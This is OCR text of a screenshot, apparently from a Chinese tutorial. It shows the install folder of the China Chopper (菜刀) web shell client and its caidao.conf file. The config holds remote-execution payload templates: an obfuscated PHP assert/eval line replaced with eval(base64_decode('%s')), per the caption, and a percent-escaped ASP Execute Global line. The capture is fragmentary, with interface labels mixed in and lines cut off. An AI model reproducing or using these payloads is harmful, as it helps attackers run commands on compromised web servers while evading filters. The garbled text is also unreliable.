 查看
复制路径
粘贴快捷方式
移动到 复制到 删除 重命名
组织
软件 (D:) › Program Files › 菜刀
名称
CCC
Customize
cache.tmp
caidao.conf
caidao.exe
db.mdb
ip.dat
readme.txt
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 终端(T) 帮助(H) caidao
caidao.conf ×
ass
1
18
19 //以下修改后不用重启程序实时生效
20 //注意：除%s,%d这样的参数外，其它的%号要用%%代替，修改
21 //下面的PHP_BASE,ASP_BASE,APSX_BASE三个标记会用到,不
22
23 //PHP_BASE参数：%s
24 // array_map("ass"."ert",array("ev"."Al(\"\\\$xx%%
25 <PHP_BASE>
26 eval(base64_decode('%s'));
27 </PHP_BASE>
本来是上面一句的，改成这一句即可
28
29 //ASP_BASE参数：%s %s %s 这里有个bd函数用于HEX解码
30 <ASP_BASE>
31 %%u0045%%xec%%ute%%G%%loba%%l%%%%28Replace%%28%%22
32 </ASP_BASE>